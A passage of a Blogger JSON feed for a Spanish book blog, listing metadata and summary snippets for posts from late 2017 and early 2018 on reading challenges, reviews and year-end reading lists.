Febrero y que espero que los que no las conozcáis os animéis si os gusta"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/217099220434940661\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/el-escaparate-ediciones-kiwi-febrero.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/217099220434940661"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/217099220434940661"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/el-escaparate-ediciones-kiwi-febrero.html","title":"El Escaparate | Ediciones Kiwi Febrero 2018"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibZURYoMvogeafT1kEeSdZQbloDonm1vBHbYhV7tVoUkoEIC1wu4GfYx-6E4U4FAIJzoP0JOYsET2wfQB5ipd24KJ0a96HUXwQmmv2p0ZesSUp6jfIFOol07Tv8-_Nd9IhvUEVY0TRUXqd\/s72-c\/escaparatekiwifebrero18.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2672926252656954146"},"published":{"$t":"2018-01-25T09:00:00.000+01:00"},"updated":{"$t":"2018-01-25T09:00:10.315+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Comic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"De-Tinta - Varios Autores"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nDe-Tinta - VV.AA.\nEditorial: Autopublicado en Lektu\u0026nbsp;\u0026nbsp; PVP: 3.00€ \nISBN: no indicado\u0026nbsp;\u0026nbsp; Idioma: Español\nLibro autoconclusivo\n\nSinopsis:\nDe-Tinta es un proyecto colaborativo que busca fomentar la colaboración entre escritores y dibujantes y mostrar las posibilidades que ofrece la unión de palabra e imagen. En esta antología encontraréis obras diversas en estilo, pero con "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/2672926252656954146\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/01\/de-tinta-varios-autores.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2672926252656954146"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2672926252656954146"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/01\/de-tinta-varios-autores.html","title":"De-Tinta - Varios Autores"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6YhVRzoIJuf3DWaHYWaIAePcwmCWxs3n5uYodYALOwCtw8Vh8EWe0aWf6AheJ4oTW6ErEemFVFTtD-cKLHFqQnWn7QFgKu03enLGL83ay_PGIYEZsJgbLiatNTeM60PsSTe0cUnyXiEL8\/s72-c\/DETINAVOL1.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8662483878807811012"},"published":{"$t":"2018-01-15T19:40:00.003+01:00"},"updated":{"$t":"2018-01-15T19:40:54.029+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"Viaje, lecturas, reseñas..."},"summary":{"type":"text","$t":"\n\n\n\u0026nbsp;Hola, ¿cómo va todo? Yo muy bien pero terriblemente cansada. Hace unos cuantos días que no actualizaba el blog pero no os preocupéis, nada de salud esta vez (cruza los dedos). Simplemente he tenido un viaje y he estado en un sitio con mala conexión por lo que no he podido actualizar como quisiera.\n\n\n\nLo que sí, aproveché para terminar alguna lectura que tenía pendiente, avanzar en otras "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8662483878807811012\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/01\/viaje-lecturas-resenas.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8662483878807811012"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8662483878807811012"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/01\/viaje-lecturas-resenas.html","title":"Viaje, lecturas, reseñas..."}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDf_tj4MkUQVHJBfqc-AR7h_kJ3wMJdcrRhThIYEM-JqgJg_K2jHctKI1arIx_H5nQhB5mOa6ll5f4j6WMNj6bMZ3Kaa_9syzZkbYoRJwiZqZR6Wf4rIY7uglhtNaCh9dCg9HKEnXnszY4\/s72-c\/captainslognew.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8944910877161423303"},"published":{"$t":"2018-01-04T12:00:00.000+01:00"},"updated":{"$t":"2018-12-31T15:35:59.940+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"reto palomitero"},{"scheme":"http://www.blogger.com/atom/ns#","term":"retos"}],"title":{"type":"text","$t":"DESAFÍOS 2018 | Reto Palomitero"},"summary":{"type":"text","$t":"\n\n¡Hola a todos, ¿cómo vais entrando en el año?\n\n\n\nBueno, seguimos con lo que va a ser la semana de los retos - como todos los años, por otra parte - y en esta ocasión un reto para aquellos que os guste ver películas.\u0026nbsp;\n\n\n\nEste reto tiene que ver con conseguir ver (y si podéis reseñarlas mejor) 60 películas a lo largo del año (¿fácil no?) en ellas podéis ver estrenos, antiguas y revisionados."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8944910877161423303\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/01\/desafios-2018-reto-palomitero.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8944910877161423303"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8944910877161423303"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/01\/desafios-2018-reto-palomitero.html","title":"DESAFÍOS 2018 | Reto Palomitero"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3tPrYZ2tJAROdft14T078za0zkQW1D5KUMDh3dYFelgm_mVhw-Cx7LQx0lTPYoAKSpeMyLAyHXsxchsXM1pYXT_rE3Fy0cS79AKbWfieBDVAUmVzz0lAhAIbUQVNZUmTM05H5jhzyxu-F\/s72-c\/retopalomitero2018+copia.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2583399438306294039"},"published":{"$t":"2018-01-03T12:00:00.000+01:00"},"updated":{"$t":"2018-06-11T19:35:54.898+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"reto clásicos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"retos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"retos literarios"}],"title":{"type":"text","$t":"DESAFÍOS 2018 | Reto 6 Clásicos"},"summary":{"type":"text","$t":"\n\n\n¡Hola a todos!\n\nEste año tengo ganas de resarcirme de los del año pasado y toca ser un poco realista. Lo de leerme los 12 clásicos fue un fiasco así que toca hacerlo de otra manera. Este año voy a reducir el reto a la mitad y además hay otra variación con respecto al año pasado.\n\n\n\nEl reto, en el que podéis participar si queréis, consiste en leer y \nreseñar seis clásicos (sale a uno bimestral)"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/2583399438306294039\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/01\/desafios-2018-reto-6-clasicos.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2583399438306294039"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2583399438306294039"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/01\/desafios-2018-reto-6-clasicos.html","title":"DESAFÍOS 2018 | Reto 6 Clásicos"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmfuRt_zNYQd94ZRSaJjI-iaIe7QsR7CpYtf8vUk97tOVJev6o8n8E-nD2yuErTNTqVIZwUzV7tuoaM0QfnH78Wzh7VRjjsAZMXnUP20cBQRJG8JlrSiMiP5PQhlYvIk2tZwEyiesnCyms\/s72-c\/retoseisclasicos18.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4863976109180846592"},"published":{"$t":"2018-01-02T12:00:00.001+01:00"},"updated":{"$t":"2018-05-08T14:27:05.799+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"reto scrapalot"},{"scheme":"http://www.blogger.com/atom/ns#","term":"retos"}],"title":{"type":"text","$t":"DESAFÍOS 2018 | Reto Scrapalot"},"summary":{"type":"text","$t":"\n\n\n¡Hola a todos y todas!\n\n\n\n\n¿Cómo va esta primera semana del año?¿Ya estáis preparando la carta de \nlos Reyes Magos? Bueno, nosotros también con la cuenta atrás para ese \ndía, sobre todo por los peques.\n\n\n\n\nHoy os traigo otro de los \ndesafíos que me he propuesto para este año y, la verdad, que me gustaría\n que os animaseis a participar. En este caso vuelvo con el reto scrapero para este año. He"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4863976109180846592\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/01\/desafios-2018-reto-scrapalot.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4863976109180846592"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4863976109180846592"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/01\/desafios-2018-reto-scrapalot.html","title":"DESAFÍOS 2018 | Reto Scrapalot"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwI3V6Hvd2M_ErKdFtXGJsDCyN5FXJSueRZZVM6sWjbFQ0iNiwA2w0zGY39bLJ9vpavVv5sO3h_LA7dsV19wLRYLeIaLiHtHlyMV8R2WSE314MAeAuZBI0Y_wIvKZV4KYRLH_BwDANqKOL\/s72-c\/retoscraalot2018.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-446894653273630774"},"published":{"$t":"2018-01-02T11:30:00.000+01:00"},"updated":{"$t":"2018-12-31T15:47:19.833+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"retos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"retos literarios"}],"title":{"type":"text","$t":"DESAFÍOS 2018 | Reto 30 libros 2018"},"summary":{"type":"text","$t":"\n\n\nUna entrada breve del reto general de lectura que me he propuesto este \naño. En esta ocasión voy a repetir con los 30 libros, porque me conozco y, la verdad, al final igual no llego y este año se avecina complicado así que no me la voy a jugar mucho que no sé si completaré estos 30 pero, como siempre, lo voy a intentar,\n\n\n\nEn esta misma entrada iré poniendo los avances. Sólo tenéis que clickar"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/446894653273630774\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/01\/desafios-2018-reto-30-libros-2018.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/446894653273630774"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/446894653273630774"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/01\/desafios-2018-reto-30-libros-2018.html","title":"DESAFÍOS 2018 | Reto 30 libros 2018"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiUPa3iZ4sl4ovWkh5_5Yy_t1mOiZNx3U_Cuf9XKPX4re9stBAz5KENj5HvaGhBKpd4F8QCDVLa8TSPKb8QW4WwkOt_VAiV4jCVN5PDau8yGKyGmhX-_U_eFfUVFoynmYyl5NSb6r6aCKZ\/s72-c\/retos.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5535627339487650489"},"published":{"$t":"2018-01-01T12:00:00.000+01:00"},"updated":{"$t":"2018-01-01T12:00:45.721+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"Hola 2017 | Objetivos y propósitos literarios "},"summary":{"type":"text","$t":"\n\n\n\n\nAnte todo, ¡Feliz Año Nuevo a todos! ¿Cómo estáis pasando las fiestas? Espero que \ntodo bien. Yo pasando el día con la familia, por lo que sí, lo sabes, estás leyendo una entrada programada. \n\n\n\nSi bien ayer os hablaba de cómo me había ido este año en cuanto a retos y temas personales, en este post os hablare de mis retos para el año próximo. Si querés saber cuáles son, sólo tenéis que "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5535627339487650489\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/01\/hola-2017-objetivos-y-propositos.html#comment-form","title":"10 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5535627339487650489"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5535627339487650489"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/01\/hola-2017-objetivos-y-propositos.html","title":"Hola 2017 | Objetivos y propósitos literarios "}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDf_tj4MkUQVHJBfqc-AR7h_kJ3wMJdcrRhThIYEM-JqgJg_K2jHctKI1arIx_H5nQhB5mOa6ll5f4j6WMNj6bMZ3Kaa_9syzZkbYoRJwiZqZR6Wf4rIY7uglhtNaCh9dCg9HKEnXnszY4\/s72-c\/captainslognew.png","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5911619279210602917"},"published":{"$t":"2017-12-31T12:00:00.000+01:00"},"updated":{"$t":"2017-12-31T12:00:26.529+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"Balance 2017 | Adiós 2017, ¡no has estado tan mal! "},"summary":{"type":"text","$t":"\n\n\n\n\n¡Bueno, ya quedan sólo unas horas para que acabe el año, entramos en la \nrecta final y toca hacer balance, porque, a estas alturas de día,\u0026nbsp; no voy a sumar más libros al total de lecturas de este año.\n\n\n\n\nEste año 2017 ha sido un año difícil a nivel persona, he tenido que tomar unas cuantas decisiones importantes, seguir lidiando con mi duelo particular, despedirme de otro familiar, etc."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5911619279210602917\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/balance-2017-adios-2017-no-has-estado.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5911619279210602917"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5911619279210602917"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/balance-2017-adios-2017-no-has-estado.html","title":"Balance 2017 | Adiós 2017, ¡no has estado tan mal! "}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3cSeJieJUSNX3pp2_dZmPPBf8QsJ1XThASMwAOwBDjpW63NkrJOGAlhUsY7m_GZBNrfnssH4EwZJxlrPzoPIGWmWKESh-THleYbqc4WF3dYOHJVUJdgNJH4vHFAqgUMoXkQfljltW6pD0\/s72-c\/captainslognew.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1182508447182025064"},"published":{"$t":"2017-12-30T12:00:00.000+01:00"},"updated":{"$t":"2018-02-08T21:10:47.048+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"retos"}],"title":{"type":"text","$t":"DESAFÍOS 2018 | Reto Bradbury"},"summary":{"type":"text","$t":"\n\n\n¡Hola a todos!\n\n\n\nHoy os traigo uno de los retos del blog para el próximo año, en esta ocasión es un poco para aquellos aficionados a escribir y que, como yo, acabáis procrastinando y no haciendo nada de nada.\n\n\n\nEl reto, en esta ocasión, no es mío. Es un reto que vi en redes hace ya un año o así, concretamente en la web de Excentrya,\u0026nbsp; y me pareció genial.\u0026nbsp;\n\n\n\nSi queréis saber en qué"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/1182508447182025064\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/desafios-2018-reto-bradbury.html#comment-form","title":"7 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1182508447182025064"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1182508447182025064"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/desafios-2018-reto-bradbury.html","title":"DESAFÍOS 2018 | Reto Bradbury"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9qPIWrkDqIjr_GFJ32TZMeycneFlq6Znah9ovcV1WGizkyO4fU6mkPsJqPutFqm-8ppqN8mVXYCoxhuso5McAC4HRjDNfbaXKMdpNHSl0F0n07g04Fxs2vFEYjARibGoJwIeMzZ3iVeHI\/s72-c\/retobradbury2018.png","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8177697823606850570"},"published":{"$t":"2017-12-29T19:06:00.000+01:00"},"updated":{"$t":"2017-12-29T19:07:00.796+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especial Navidad"}],"title":{"type":"text","$t":"MIS MEJORES LECTURAS 2017"},"summary":{"type":"text","$t":"\nHola a todos, este año, y no sé si servirá de precedente, os traigo lo que han sido las mejores lecturas del año. Las que más me han gustado y algunas menciones especiales por lo de curiosas. Si os apetece conocerlas sólo tenéis que hacer click en leer más.\n\n\n\nEste año ha sido un año bastante bueno, con más libros buenos que malos y eso es de agradecer. Además he conocido a muchos autores nuevos"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8177697823606850570\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/mis-mejores-lecturas-2017.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8177697823606850570"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8177697823606850570"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/mis-mejores-lecturas-2017.html","title":"MIS MEJORES LECTURAS 2017"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl0owwAtGPHK1fRgpylXJvsi9CuOq2A_3_-1l-MFMhMC-T2tWsZ3HmCizpHhzIKDpdfeqg9nmidHpdCJ1DLUKGNqcKtfffI6HAtK45555SSKHLQEz56no0BBR4vdXN3yVz7ilqFgBbZh5R\/s72-c\/mejoreslecturas.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7089814804388000495"},"published":{"$t":"2017-12-26T12:46:00.002+01:00"},"updated":{"$t":"2017-12-26T13:27:56.722+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"booktag"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especial Navidad"}],"title":{"type":"text","$t":"Booktag #08 | El trineo de Papá Noel"},"summary":{"type":"text","$t":"\n\n\nHola a todos, ¿cómo ha empezado la 